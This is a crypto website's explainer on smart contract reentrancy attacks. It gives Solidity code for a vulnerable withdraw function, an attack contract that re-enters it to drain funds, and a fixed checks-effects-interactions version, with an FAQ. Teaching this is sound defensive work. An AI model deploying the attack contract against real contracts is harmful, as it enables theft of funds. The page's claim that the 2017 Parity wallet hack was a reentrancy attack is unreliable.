-
 bitcoin
bitcoin $106680.127705 USD
0.67% -
 ethereum
ethereum $3615.722480 USD
-0.65% -
 tether
tether $0.999925 USD
-0.04% -
 xrp
xrp $2.550072 USD
5.91% -
 bnb
bnb $1002.572269 USD
-0.90% -
 solana
solana $168.746669 USD
1.08% -
 usd-coin
usd-coin $0.999832 USD
-0.03% -
 tron
tron $0.297244 USD
1.97% -
 dogecoin
dogecoin $0.182965 USD
0.71% -
 cardano
cardano $0.600432 USD
2.56% -
 hyperliquid
hyperliquid $41.439691 USD
-1.57% -
 chainlink
chainlink $16.548399 USD
2.40% -
 bitcoin-cash
bitcoin-cash $524.993680 USD
3.45% -
 stellar
stellar $0.302259 USD
4.10% -
 zcash
zcash $539.994871 USD
-16.31%
How does a reentry attack on a blockchain occur?
Reentry attacks exploit smart contract vulnerabilities by repeatedly calling functions before transactions complete, risking fund drainage if not secured properly.
Apr 11, 2025 at 08:21 pm

Introduction to Reentry Attacks
A reentry attack is a type of exploit that can occur on blockchain smart contracts, particularly those that handle financial transactions. This type of attack takes advantage of vulnerabilities in the contract's code, allowing an attacker to repeatedly call a function before the initial transaction is completed. Understanding how these attacks occur is crucial for developers and users to protect their assets and maintain the integrity of the blockchain.
The Mechanics of a Reentry Attack
A reentry attack typically targets smart contracts that involve the transfer of funds. The attack exploits a flaw in the contract's logic where the contract sends funds to an external address before updating its internal state. Here's how it works:
- Initial Call: An attacker initiates a transaction that calls a function in the vulnerable smart contract, which is designed to send funds to the attacker's address.
- External Call: Before the contract updates its internal state (e.g., reducing the balance of the sender), it sends the funds to the attacker's address.
- Reentry: The attacker's address is set up to automatically call the same function again upon receiving the funds, thus reentering the contract before the initial transaction is fully processed.
- Loop: This process can repeat multiple times, allowing the attacker to drain the contract's funds until the contract's logic finally updates its state or runs out of funds.
Vulnerable Smart Contract Code
To understand how a reentry attack can be executed, let's look at a simplified example of a vulnerable smart contract written in Solidity, the programming language used for Ethereum smart contracts:
contract VulnerableContract {
mapping(address => uint) public balances;
function withdraw(uint amount) public {
require(balances[msg.sender] >= amount, 'Insufficient balance');
// Send funds to the caller
(bool success, ) = msg.sender.call{value: amount}('');
require(success, 'Transfer failed');
// Update the balance
balances[msg.sender] -= amount;
}
function deposit() public payable {
balances[msg.sender] += msg.value;
}
}
In this example, the withdraw function first sends the funds to the caller and then updates the balance. This sequence allows an attacker to reenter the contract before the balance is updated.
Executing a Reentry Attack
To execute a reentry attack, an attacker would need to set up a malicious contract that can automatically call the withdraw function upon receiving funds. Here's a simplified example of such a malicious contract:
contract AttackContract {
VulnerableContract public vulnerableContract;
constructor(address _vulnerableContractAddress) {
vulnerableContract = VulnerableContract(_vulnerableContractAddress);
}
function attack() public {
vulnerableContract.withdraw(vulnerableContract.balances(address(this)));
}
receive() external payable {
if (address(vulnerableContract).balance >= msg.value) {
vulnerableContract.withdraw(msg.value);
}
}
}
- Deploy the Attack Contract: The attacker deploys the
AttackContractand initializes it with the address of theVulnerableContract. - Initiate the Attack: The attacker calls the
attackfunction on theAttackContract, which in turn calls thewithdrawfunction on theVulnerableContract. - Reentry Loop: Upon receiving funds, the
receivefunction in theAttackContractautomatically callswithdrawagain, creating a loop that drains theVulnerableContract.
Preventing Reentry Attacks
To prevent reentry attacks, developers must ensure that the contract's internal state is updated before any external calls are made. Here's an updated version of the VulnerableContract that is resistant to reentry attacks:
contract SecureContract {
mapping(address => uint) public balances;
function withdraw(uint amount) public {
require(balances[msg.sender] >= amount, 'Insufficient balance');
// Update the balance first
balances[msg.sender] -= amount;
// Then send funds to the caller
(bool success, ) = msg.sender.call{value: amount}('');
require(success, 'Transfer failed');
}
function deposit() public payable {
balances[msg.sender] += msg.value;
}
}
In this secure version, the balance is updated before the funds are sent, preventing any reentry attempts.
Real-World Examples of Reentry Attacks
One of the most infamous examples of a reentry attack is the DAO hack on the Ethereum blockchain in 2016. The DAO (Decentralized Autonomous Organization) was a smart contract designed to operate as a venture capital fund, but it contained a vulnerability similar to the one described above. An attacker exploited this vulnerability to drain approximately 3.6 million ETH from the DAO, leading to a hard fork of the Ethereum blockchain to reverse the attack.
Another example is the Parity Wallet hack in 2017, where attackers exploited a reentry vulnerability in the Parity multi-signature wallet, resulting in the theft of over 150,000 ETH.
Frequently Asked Questions
Q: Can reentry attacks be detected in real-time on a blockchain?A: Detecting reentry attacks in real-time can be challenging due to the decentralized nature of blockchains. However, some blockchain platforms and security firms use advanced monitoring tools and anomaly detection algorithms to identify suspicious patterns that may indicate a reentry attack. These tools can alert users and developers to potential vulnerabilities before significant damage occurs.
Q: Are all smart contracts vulnerable to reentry attacks?A: No, not all smart contracts are vulnerable to reentry attacks. Contracts that do not involve the transfer of funds or do not make external calls are generally not susceptible. However, any contract that sends funds to an external address before updating its internal state can be at risk.
Q: What steps can users take to protect themselves from reentry attacks?A: Users can protect themselves by being cautious about interacting with smart contracts, especially those that handle large sums of money. They should research the contract's code and audit reports, use reputable platforms, and keep their funds in secure wallets. Additionally, staying informed about common vulnerabilities and best practices in smart contract security can help users make safer decisions.
Q: How can developers ensure their smart contracts are secure against reentry attacks?A: Developers can ensure their smart contracts are secure by following best practices such as the 'checks-effects-interactions' pattern, where the contract's internal state is updated before any external calls are made. They should also conduct thorough code audits, use formal verification tools, and stay updated on the latest security guidelines and vulnerabilities in the blockchain space.
Disclaimer:info@kdj.com
The information provided is not trading advice. kdj.com does not assume any responsibility for any investments made based on the information provided in this article. Cryptocurrencies are highly volatile and it is highly recommended that you invest with caution after thorough research!
If you believe that the content used on this website infringes your copyright, please contact us immediately (info@kdj.com) and we will delete it promptly.
- Obama, Honor Flight, and Veterans: A Heartfelt Tribute in DC
- 2025-11-12 07:05:02
- Curve Finance: Riding the DeFi Wave with Revenue and Volume Surges
- 2025-11-12 07:20:01
- Pudgy Penguins Price Prediction: Bullish Structure Emerges!
- 2025-11-12 07:20:01
- SEI Price Prediction: Reversal Target in Sight? What the Charts Say
- 2025-11-12 05:10:01
- BlockDAG, Mantle, and Tron: Charting the Course for Crypto Dominance in 2025
- 2025-11-12 05:20:01
- BlockDAG, Dev Incentives, and Crypto Investment: A 2025 Perspective
- 2025-11-12 05:35:01
Related knowledge

What are intents in crypto and how do they change user interaction?
Nov 09,2025 at 09:00am
Understanding the Role of Decentralized Exchanges in Modern Crypto Trading1. Decentralized exchanges, commonly known as DEXs, have reshaped how trader...

What is restaking and how does it enhance economic security?
Nov 09,2025 at 11:40pm
Understanding Restaking in the Blockchain Ecosystem1. Restaking refers to the process where users who have already staked their tokens in a proof-of-s...

What is a sovereign rollup and how does it differ from a smart contract rollup?
Nov 10,2025 at 09:00am
Understanding Sovereign Rollups1. A sovereign rollup operates as an independent blockchain layer that leverages the data availability of a base layer,...

What is a crypto-economic system and how does it use incentives to secure a network?
Nov 11,2025 at 01:20am
Understanding Crypto-Economic Systems1. A crypto-economic system refers to the integration of cryptography, distributed systems, and economic incentiv...

What is a blockchain's throughput and how is it measured?
Nov 12,2025 at 04:00am
Understanding Blockchain Throughput1. Blockchain throughput refers to the number of transactions a blockchain network can process within a specific ti...

What is a cryptographic nonce and how is it used to prevent replay attacks?
Nov 08,2025 at 05:00pm
Understanding Cryptographic Nonces in Blockchain Systems1. A cryptographic nonce is a number used only once within a specific cryptographic communicat...

What are intents in crypto and how do they change user interaction?
Nov 09,2025 at 09:00am
Understanding the Role of Decentralized Exchanges in Modern Crypto Trading1. Decentralized exchanges, commonly known as DEXs, have reshaped how trader...

What is restaking and how does it enhance economic security?
Nov 09,2025 at 11:40pm
Understanding Restaking in the Blockchain Ecosystem1. Restaking refers to the process where users who have already staked their tokens in a proof-of-s...

What is a sovereign rollup and how does it differ from a smart contract rollup?
Nov 10,2025 at 09:00am
Understanding Sovereign Rollups1. A sovereign rollup operates as an independent blockchain layer that leverages the data availability of a base layer,...

What is a crypto-economic system and how does it use incentives to secure a network?
Nov 11,2025 at 01:20am
Understanding Crypto-Economic Systems1. A crypto-economic system refers to the integration of cryptography, distributed systems, and economic incentiv...

What is a blockchain's throughput and how is it measured?
Nov 12,2025 at 04:00am
Understanding Blockchain Throughput1. Blockchain throughput refers to the number of transactions a blockchain network can process within a specific ti...

What is a cryptographic nonce and how is it used to prevent replay attacks?
Nov 08,2025 at 05:00pm
Understanding Cryptographic Nonces in Blockchain Systems1. A cryptographic nonce is a number used only once within a specific cryptographic communicat...
See all articles









































































